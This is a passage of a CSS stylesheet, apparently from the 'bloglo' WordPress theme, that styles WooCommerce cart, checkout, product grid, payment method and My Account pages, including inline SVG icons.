  th:first-child {
  border-left: 0.3rem solid rgba(190, 190, 190, 0.2) !important;
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  th:first-child {
  border-bottom-width: 0.3rem !important;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr th {
  border-right: 0.1rem solid rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:first-child
  td,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:first-child
  th {
  border-top: solid 1.5rem rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  td {
  border-bottom-width: 0.3rem;
  border-bottom-color: rgba(190, 190, 190, 0.2);
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  td:first-child {
  border-radius: 0 0 0 0.3rem;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  td:last-child {
  border-radius: 0 0 0.3rem 0;
}
.woocommerce td.product-name img {
  display: block;
  width: 6.4rem;
  margin-right: 1.6rem;
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce td.product-name a {
  display: inline-block;
  vertical-align: middle;
}
.woocommerce a.remove {
  height: 2.4rem;
  width: 2.4rem;
  line-height: 2.368rem;
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.woocommerce .product-remove {
  width: 3rem;
}
.woocommerce .product-remove .bloglo-icon {
  height: 1.6rem;
}
.woocommerce .quantity {
  display: inline-block;
  position: relative;
  padding-right: 2.8rem;
}
.woocommerce .quantity .bloglo-woo-minus,
.woocommerce .quantity .bloglo-woo-plus {
  text-decoration: none;
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto,
    Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  right: 0;
  top: 0;
  width: 2.8rem;
  height: 2.55rem;
  line-height: 2rem;
  border: 0.1rem solid rgba(190, 190, 190, 0.3);
  -webkit-box-align: initial;
  -ms-flex-align: initial;
  align-items: initial;
  color: inherit !important;
  font-size: 1.5rem;
  background-color: #fff;
}
.woocommerce .quantity .bloglo-woo-minus:hover,
.woocommerce .quantity .bloglo-woo-plus:hover {
  background-color: rgba(190, 190, 190, 0.2);
}
.woocommerce .quantity .bloglo-woo-plus {
  border-radius: 0 0.2rem 0 0;
}
.woocommerce .quantity .bloglo-woo-minus {
  top: auto;
  bottom: 0;
  height: 2.55rem;
  border-radius: 0 0 0.2rem 0;
}
.woocommerce .quantity .qty {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border: 0.1rem solid rgba(190, 190, 190, 0.3);
  border-right: none;
  height: 5rem;
  border-radius: 0.2rem 0 0 0.2rem;
  width: 6rem;
}
.woocommerce .quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .quantity input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .quantity input[type="number"] {
  -moz-appearance: textfield;
}
.woocommerce #coupon_code {
  margin-right: 1.5rem;
  min-width: 21rem;
  min-height: 5rem;
  padding-left: 2rem;
  padding-right: 2rem;
}
.woocommerce .cart-collaterals {
  margin-top: 5rem;
}
.woocommerce .cart_totals h2,
.woocommerce .cross-sells > h4 {
  margin-bottom: 1.6rem;
}
.woocommerce .cart_totals {
  margin-left: auto;
  margin-bottom: 0;
}
.woocommerce .cart_totals table.shop_table {
  border: 0.3rem solid rgba(190, 190, 190, 0.2);
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce .cart_totals table.shop_table th {
  border-right: 0.1rem solid rgba(190, 190, 190, 0.2);
}
.woocommerce .cart_totals table.shop_table td,
.woocommerce .cart_totals table.shop_table th {
  padding: 1.6rem 2rem;
}
.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
  border-color: rgba(190, 190, 190, 0.2);
  border-top-width: 0.1rem;
  font-weight: 400;
}
.woocommerce .cart_totals table.shop_table .order-total th,
.woocommerce .cart_totals table.shop_table .order-total td {
  background-color: rgba(190, 190, 190, 0.2);
}
.woocommerce .show-on-hover {
  opacity: 0;
  -webkit-transition: opacity 0.2s linear,
    -webkit-transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: opacity 0.2s linear,
    -webkit-transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: opacity 0.2s linear, transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: opacity 0.2s linear, transform 5s cubic-bezier(0.25, 0.8, 0.25, 1),
    -webkit-transform 5s cubic-bezier(0.25, 0.8, 0.25, 1);
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.woocommerce li.product:hover .show-on-hover {
  opacity: 1;
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.woocommerce form .form-row {
  margin: 1.6rem 0;
  padding: 0;
}
.woocommerce form .form-row.notes {
  margin-bottom: 0;
}
.shipping-calculator-form > p:last-of-type {
  margin-bottom: 0;
}
.shipping-calculator-button {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  text-transform: capitalize;
}
.shipping-calculator-button:after {
  display: none;
}
.woocommerce-shipping-methods label,
.woocommerce-remove-coupon,
.woocommerce .optional {
  font-weight: 400;
}
.woocommerce-cart .return-to-shop:not(.bloglo-woo-return) {
  display: none !important;
}
#add_payment_method
  .cart-collaterals
  .cart_totals
  .woocommerce-shipping-destination,
.woocommerce-cart
  .cart-collaterals
  .cart_totals
  .woocommerce-shipping-destination,
.woocommerce-checkout
  .cart-collaterals
  .cart_totals
  .woocommerce-shipping-destination {
  font-size: 1.3rem;
  margin-top: 1.6rem;
  margin-bottom: 0.72rem;
}
.bloglo-woo-before-shop {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 3rem;
}
.bloglo-woo-before-shop .woocommerce-ordering {
  position: relative;
  margin-left: auto;
}
.bloglo-woo-before-shop .woocommerce-ordering .orderby {
  width: 12.6rem;
}
.bloglo-woo-before-shop #bloglo-orderby {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.bloglo-woo-before-shop #bloglo-orderby > svg {
  height: 1.386rem;
  margin-left: 1rem;
}
.bloglo-woo-before-shop select {
  background-position: calc(100%) 1.28rem;
  background-color: rgba(0, 0, 0, 0);
  padding-left: 0;
  padding-right: 1.9rem;
  border: none;
  cursor: pointer;
  height: initial;
  line-height: inherit;
}
.bloglo-woo-before-shop select.custom-select-loaded {
  position: absolute;
  opacity: 0;
  z-index: 2;
}
.bloglo-woo-before-shop
  select.custom-select-loaded:hover
  ~ #bloglo-orderby:before {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1) translateZ(0.1rem);
  transform: scale(1, 1) translateZ(0.1rem);
}
.woocommerce .star-rating {
  min-height: 1.6rem;
  position: relative;
  display: inline-block;
  font-size: 1.3rem !important;
  width: 7.7rem;
  max-width: 7.7rem;
  margin: 0.5rem 0 0;
  font-weight: 400 !important;
  letter-spacing: 0.2rem;
  white-space: nowrap;
}
.woocommerce .star-rating span {
  padding-top: 1.6rem;
}
.woocommerce .star-rating span:before {
  white-space: nowrap;
}
.woocommerce .star-rating:before {
  content: "\53\53\53\53\53";
  white-space: nowrap;
  opacity: 0.4;
}
.woocommerce .cross-sells ul.products {
  margin-top: 0;
}
.woocommerce ul.products {
  margin-top: -4rem;
  margin-bottom: 0;
}
.woocommerce ul.products li.product {
  position: relative;
  margin-top: 4rem;
  margin-bottom: 0;
  overflow: hidden;
  border-radius: 1rem;
  z-index: 0;
  border: 0.1rem solid rgba(190, 190, 190, 0.3);
  -webkit-transition: var(--bloglo-transition-primary);
  transition: var(--bloglo-transition-primary);
}
.woocommerce ul.products.columns-1 li.product:nth-child(1n),
.woocommerce-page ul.products.columns-1 li.product:nth-child(1n),
.woocommerce ul.products.columns-2 li.product:nth-child(2n),
.woocommerce-page ul.products.columns-2 li.product:nth-child(2n),
.woocommerce ul.products.columns-3 li.product:nth-child(3n),
.woocommerce-page ul.products.columns-3 li.product:nth-child(3n),
.woocommerce ul.products.columns-4 li.product:nth-child(4n),
.woocommerce-page ul.products.columns-4 li.product:nth-child(4n) {
  margin-right: 0;
}
.woocommerce ul.products.columns-1 li.product:nth-child(1n + 2),
.woocommerce-page ul.products.columns-1 li.product:nth-child(1n + 2),
.woocommerce ul.products.columns-2 li.product:nth-child(2n + 3),
.woocommerce-page ul.products.columns-2 li.product:nth-child(2n + 3),
.woocommerce ul.products.columns-3 li.product:nth-child(3n + 4),
.woocommerce-page ul.products.columns-3 li.product:nth-child(3n + 4),
.woocommerce ul.products.columns-4 li.product:nth-child(4n + 5),
.woocommerce-page ul.products.columns-4 li.product:nth-child(4n + 5) {
  clear: both;
}
.woocommerce ul.products li.product:hover,
.woocommerce ul.products li.product:focus-within {
  border-color: transparent;
  box-shadow: 0 0 3rem 0 rgba(0, 0, 0, 0.08);
}
.woocommerce ul.products li.product .meta-wrap {
  padding: 1.9rem;
  padding-top: 0.3rem;
}
.woocommerce ul.products li.product .meta-wrap > * {
  margin: 1.2rem 0;
  display: block;
}
.woocommerce ul.products li.product .meta-wrap > .price {
  margin-top: 1.76rem;
  margin-bottom: 1.76rem;
  line-height: 1;
}
.woocommerce ul.products li.product .meta-wrap > .star-rating {
  line-height: 1;
}
.woocommerce
  ul.products
  li.product
  .meta-wrap
  > .bloglo-loop-product__category-wrap {
  font-size: 1.486rem;
}
.woocommerce ul.products li.product .meta-wrap > :first-child {
  margin-top: 0 !important;
}
.woocommerce ul.products li.product .meta-wrap > :last-child {
  margin-bottom: 0 !important;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-product__link h2,
.woocommerce ul.products li.product .bloglo-loop-product__category-wrap a,
.woocommerce ul.products li.product .price {
  padding: 0;
  line-height: 1.5;
}
.woocommerce ul.products li.product .woocommerce-loop-product__link h2 {
  font-size: 1.707rem;
  font-family: inherit;
  font-style: inherit;
  letter-spacing: inherit;
  line-height: inherit;
  font-weight: 500;
}
.woocommerce ul.products li.product .bloglo-loop-product__category-wrap {
  line-height: 1;
}
.woocommerce ul.products li.product .bloglo-loop-product__category-wrap a {
  line-height: inherit;
}
.woocommerce ul.products li.product .price {
  color: inherit;
  font-size: inherit;
  font-weight: 500;
}
.woocommerce ul.products li.product .price ins {
  text-decoration: none;
  font-weight: 500;
}
.woocommerce ul.products li.product .price del {
  opacity: 1;
  color: #afafaf;
}
.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product.product-category {
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce ul.products li.product a img {
  margin: 0;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
  border: none;
}
.woocommerce ul.products li.product.product-category {
  overflow: hidden;
}
.woocommerce ul.products li.product.product-category:hover > a:after {
  opacity: 1;
}
.woocommerce ul.products li.product.product-category > a {
  display: block;
}
.woocommerce ul.products li.product.product-category > a:after {
  content: "";
  z-index: 1;
  background-image: -webkit-gradient(
    linear,
    left bottom,
    left top,
    from(#000),
    to(transparent)
  );
  background-image: linear-gradient(to top, #000 0%, transparent 100%);
  -webkit-transform: translateY(40%);
  -ms-transform: translateY(40%);
  transform: translateY(40%);
  opacity: 0.85;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  position: absolute;
  bottom: 2rem;
  left: 2rem;
  right: 2rem;
  font-size: 1.6rem;
  color: #fff;
  z-index: 2;
  -webkit-transform: translate3d(0, 1.8rem, 0);
  transform: translate3d(0, 1.8rem, 0);
}
.woocommerce ul.products li.product .woocommerce-loop-category__title span {
  display: block;
  font-size: 1.3rem;
  font-weight: 400;
  margin-top: 0.5rem;
  line-height: 1;
  -webkit-transform: translate3d(0, 1.3rem, 0);
  transform: translate3d(0, 1.3rem, 0);
  opacity: 0;
}
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.woocommerce
  ul.products
  li.product:hover
  .woocommerce-loop-category__title
  span {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title h3 {
  margin: 0;
}
.woocommerce ul.products li.product.outofstock a img {
  opacity: 0.5;
}
.woocommerce ul.products li.product.outofstock a img.show-on-hover {
  opacity: 0;
}
.woocommerce ul.products li.product.outofstock:hover .swap-on-hover a img {
  opacity: 0;
}
.woocommerce
  ul.products
  li.product.outofstock:hover
  .swap-on-hover
  a
  img.show-on-hover {
  opacity: 0.5;
}
.woocommerce ul.products li.product .added_to_cart {
  white-space: nowrap;
  bottom: 1.2rem;
  left: 1.2rem;
  right: 1.2rem;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  background-color: #232323;
}
.woocommerce ul.products li.product .added_to_cart:hover {
  background-color: #2e353b;
}
.woocommerce ul.products li.product .added_to_cart:before {
  content: "";
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z" fill="currentColor" fill-rule="evenodd"></path></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z" fill="currentColor" fill-rule="evenodd"></path></svg>');
  margin-right: 1rem;
}
.woocommerce ul.products li.product a.bloglo-btn,
.woocommerce ul.products li.product a.added_to_cart {
  position: absolute;
  z-index: 2;
  padding: 0.8rem 1.6rem;
  -webkit-transition-delay: 0.25s !important;
  transition-delay: 0.25s !important;
}
.woocommerce ul.products li.product .bloglo-product-thumb {
  margin-bottom: 1.5rem;
  border-radius: var(--bloglo-normal-radius);
  position: relative;
  overflow: hidden;
}
.woocommerce ul.products li.product .bloglo-product-thumb .bloglo-btn {
  -webkit-transform: translate3d(0, 3rem, 0);
  transform: translate3d(0, 3rem, 0);
  bottom: 1.2rem;
  left: 1.2rem;
  right: 1.2rem;
  opacity: 0;
  visibility: hidden;
  width: auto;
}
.woocommerce ul.products li.product:hover .bloglo-btn,
.woocommerce ul.products li.product .loading.bloglo-btn {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 0 !important;
  transition-delay: 0 !important;
}
.woocommerce ul.products li.product .loading.bloglo-btn {
  opacity: 0.75;
}
.woocommerce ul.products li.product:hover .added_to_cart {
  -webkit-transform: translate3d(0, -120%, 0);
  transform: translate3d(0, -120%, 0);
  -webkit-transition-delay: 0 !important;
  transition-delay: 0 !important;
}
.woocommerce ul.products.yith-wcan-loading {
  margin-bottom: 4rem;
}
.woocommerce ul#shipping_method .amount {
  font-weight: 600;
}
.woocommerce-page .entry-content {
  font-size: 1.5rem;
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
  margin-bottom: 0;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  min-width: initial;
  min-height: initial;
  min-height: auto;
  margin: 0;
  left: 1.2rem;
  top: 1.2rem;
  right: auto;
  bottom: auto;
  border-radius: var(--bloglo-full-radius);
  line-height: inherit;
  padding: 0.3rem 1rem;
  font-size: 1.3rem;
  font-weight: 500;
  z-index: 2;
}
.woocommerce span.onsale.sold-out,
.woocommerce ul.products li.product .onsale.sold-out {
  background-color: #232323;
}
.woocommerce-checkout p.woocommerce-notice {
  margin-top: 0;
}
.woocommerce .woocommerce-checkout-review-order {
  padding: 0.2rem 2.7rem 3rem;
  background-color: rgba(190, 190, 190, 0.2);
  border-radius: 0 0 0.3rem 0.3rem;
}
.woocommerce .woocommerce-checkout-review-order strong,
.woocommerce
  .woocommerce-checkout-review-order
  .woocommerce-Price-amount.amount,
.woocommerce .woocommerce-checkout-review-order th,
.woocommerce .woocommerce-checkout-review-order td {
  font-weight: 400;
}
.woocommerce .woocommerce-checkout-review-order .order-total th {
  font-weight: 600 !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  .order-total
  .woocommerce-Price-amount.amount {
  font-weight: 600;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table {
  background-color: #fff;
  border-radius: 0.6rem;
  margin-bottom: 2rem;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table thead th {
  background-color: #fff;
  border: 0.3rem solid rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:first-child {
  border-right: 0 !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:last-child {
  border-left: 0 !important;
}
.woocommerce-checkout .col2-set .col-2 {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}
#order_review_heading {
  background-color: rgba(190, 190, 190, 0.2);
  text-align: center;
  padding: 2.4rem 0 1.6rem;
  margin-bottom: 0;
  position: relative;
  text-transform: capitalize;
  z-index: -1;
}
#order_review_heading:after {
  content: "";
  display: block;
  position: absolute;
  top: -2rem;
  right: 0;
  left: 0;
  height: 2rem;
  background: linear-gradient(
      -45deg,
      rgba(190, 190, 190, 0.2) 33.333%,
      transparent 33.333%,
      transparent 66.667%,
      rgba(190, 190, 190, 0.2) 66.667%
    ),
    linear-gradient(
      45deg,
      rgba(190, 190, 190, 0.2) 33.333%,
      transparent 33.333%,
      transparent 66.667%,
      rgba(190, 190, 190, 0.2) 66.667%
    );
  background-size: 1.2rem 4.4rem;
  background-position: 0 -2.2rem;
}
#ship-to-different-address {
  margin-bottom: 1.6rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.6rem 2rem;
  background-color: rgba(190, 190, 190, 0.2);
  color: inherit;
  border-radius: var(--bloglo-normal-radius);
  font-size: inherit;
}
#ship-to-different-address label {
  cursor: pointer;
  font-weight: 400;
  margin-bottom: 0;
}
.woocommerce-invalid #terms {
  outline: none;
  border-color: red;
}
.woocommerce-invalid #terms + span a {
  color: inherit;
}
#place_order {
  float: none;
  display: block;
  width: 100%;
  text-transform: capitalize;
  margin-top: 1.6rem;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-radius: 0;
  background: none;
  border-bottom-color: rgba(190, 190, 190, 0.3);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  margin: 0 0.3rem 2rem;
  border-bottom: none;
}
#add_payment_method #payment ul.payment_methods .woocommerce-notice,
.woocommerce-cart #payment ul.payment_methods .woocommerce-notice,
.woocommerce-checkout #payment ul.payment_methods .woocommerce-notice {
  background-color: #fff;
}
#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice) {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #fff;
  padding: 1.6rem 2rem;
  border-bottom: 0.3rem solid rgba(190, 190, 190, 0.2);
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal,
.woocommerce-cart
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal {
  -webkit-box-pack: stretch;
  -ms-flex-pack: stretch;
  justify-content: stretch;
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  label,
.woocommerce-cart
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  label,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  label {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  img,
.woocommerce-cart
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  img,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice).payment_method_paypal
  img {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  margin-left: auto;
  padding-left: 2rem;
  max-height: 5rem;
}
#add_payment_method
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice)
  input,
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice) input,
.woocommerce-checkout
  #payment
  ul.payment_methods
  li:not(.woocommerce-notice)
  input {
  margin-right: 1.12rem;
}
#add_payment_method #payment ul.payment_methods .about_paypal,
.woocommerce-cart #payment ul.payment_methods .about_paypal,
.woocommerce-checkout #payment ul.payment_methods .about_paypal {
  line-height: inherit;
  font-size: 1.2rem;
  margin-left: 1.4rem;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#add_payment_method #payment ul.payment_methods li.woocommerce-info,
.woocommerce-cart #payment ul.payment_methods li.woocommerce-info,
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-info {
  line-height: inherit;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: none;
  border-radius: 0;
  line-height: 1.6;
  font-size: 1.4rem;
  margin-top: 1rem;
}
#add_payment_method #payment div.payment_box p,
.woocommerce-cart #payment div.payment_box p,
.woocommerce-checkout #payment div.payment_box p {
  margin-top: 0;
}
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
.woocommerce-checkout-review-order h3 {
  margin-top: 4rem;
  margin-bottom: 1.6rem;
  text-align: center;
}
.woocommerce-privacy-policy-text p {
  margin: 0 0.3rem 2rem;
  font-size: 1.4rem;
}
.woocommerce-checkout-review-order .woocommerce-form__label {
  font-weight: 500;
  margin: 2rem 0.3rem;
}
.woocommerce-password-strength {
  font-weight: 400;
  color: #232323;
}
.woocommerce-Button.button,
.woocommerce-address-fields .button {
  text-transform: capitalize;
}
.woocommerce-MyAccount-content > p:first-of-type {
  margin-top: 0;
}
.woocommerce-MyAccount-content > form > h3 {
  margin-top: 0;
  margin-bottom: 2rem;
}
.woocommerce-pagination .woocommerce-button {
  margin: 0 1rem !important;
}
#main .woocommerce-MyAccount-navigation {
  width: 25%;
}
#main .woocommerce-MyAccount-navigation ul li:before {
  content: "";
  display: inline-block;
  margin-right: 1.6rem;
}
#main .woocommerce-MyAccount-navigation ul li:first-child a {
  margin-top: 0;
}
#main .woocommerce-MyAccount-navigation ul li.is-active > a {
  font-weight: 500;
}
#main .woocommerce-MyAccount-navigation ul li a {
  display: inline-block;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  color: inherit;
  margin: 0.5rem 0;
  text-transform: capitalize;
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--dashboard:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.362 14.087h-5.339c-.534 0-1.068.4-1.201.934l-2.803 8.141-6.807-20.153c-.133-.534-.667-.934-1.201-.934s-1.068.4-1.201.934L7.073 14.086H2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.534 0 1.068-.4 1.201-.934l2.803-8.141 6.807 20.286c.133.534.667.934 1.201.934s1.068-.4 1.201-.934l3.737-11.077h4.404c.801 0 1.335-.534 1.335-1.335s-.534-1.468-1.335-1.468z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.362 14.087h-5.339c-.534 0-1.068.4-1.201.934l-2.803 8.141-6.807-20.153c-.133-.534-.667-.934-1.201-.934s-1.068.4-1.201.934L7.073 14.086H2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.534 0 1.068-.4 1.201-.934l2.803-8.141 6.807 20.286c.133.534.667.934 1.201.934s1.068-.4 1.201-.934l3.737-11.077h4.404c.801 0 1.335-.534 1.335-1.335s-.534-1.468-1.335-1.468z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--orders:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.428 5.545L17.751.206c-1.068-.534-2.402-.534-3.604 0L3.47 5.545a3.846 3.846 0 00-2.135 3.47v12.679c0 1.468.801 2.936 2.269 3.604l10.677 5.339c.534.267 1.201.4 1.735.4.667 0 1.201-.133 1.735-.4l10.677-5.339c1.335-.667 2.269-2.002 2.269-3.604V9.015c0-1.468-.801-2.803-2.269-3.47zm-12.946-3.07c.133-.133.4-.133.534-.133.267 0 .4 0 .534.133l9.876 4.938-3.737 1.868-10.41-5.205 3.203-1.602zm.534 10.144L5.606 7.414l3.737-1.868 10.41 5.205-3.737 1.868zM4.671 23.029c-.4-.267-.667-.801-.667-1.201V9.549l10.677 5.339v13.079l-10.01-4.938zm22.556 0l-9.876 4.938V14.888l10.677-5.339v12.279c0 .534-.267.934-.801 1.201z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.428 5.545L17.751.206c-1.068-.534-2.402-.534-3.604 0L3.47 5.545a3.846 3.846 0 00-2.135 3.47v12.679c0 1.468.801 2.936 2.269 3.604l10.677 5.339c.534.267 1.201.4 1.735.4.667 0 1.201-.133 1.735-.4l10.677-5.339c1.335-.667 2.269-2.002 2.269-3.604V9.015c0-1.468-.801-2.803-2.269-3.47zm-12.946-3.07c.133-.133.4-.133.534-.133.267 0 .4 0 .534.133l9.876 4.938-3.737 1.868-10.41-5.205 3.203-1.602zm.534 10.144L5.606 7.414l3.737-1.868 10.41 5.205-3.737 1.868zM4.671 23.029c-.4-.267-.667-.801-.667-1.201V9.549l10.677 5.339v13.079l-10.01-4.938zm22.556 0l-9.876 4.938V14.888l10.677-5.339v12.279c0 .534-.267.934-.801 1.201z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--downloads:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M20.42 21.16l-3.07 3.07v-8.809c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.809l-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l5.339 5.339c.133.133.267.267.4.267.133.133.4.133.534.133s.4 0 .534-.133c.133-.133.267-.133.4-.267l5.339-5.339c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0zm10.143-7.741c-1.468-2.002-3.87-3.337-6.54-3.337h-.667C21.354 4.21 15.081.873 9.075 2.475c-3.203.801-5.739 2.669-7.474 5.472C-.001 10.75-.534 13.953.266 17.023c.534 1.868 1.335 3.604 2.669 4.938.534.534 1.335.667 1.868.133s.667-1.335.133-1.868c-.934-1.068-1.735-2.402-2.002-3.87-.667-2.402-.267-4.938 1.068-7.074s3.337-3.737 5.739-4.271c4.938-1.335 10.143 1.735 11.344 6.673.133.534.667 1.068 1.335 1.068h1.602c1.735 0 3.337.801 4.404 2.269.801 1.201 1.201 2.536.934 4.004s-1.068 2.669-2.135 3.47c-.667.4-.801 1.201-.267 1.868.267.4.667.534 1.068.534.267 0 .534-.133.801-.267 1.735-1.201 2.936-3.07 3.337-5.205s-.4-4.137-1.602-6.006z"/></svg>');
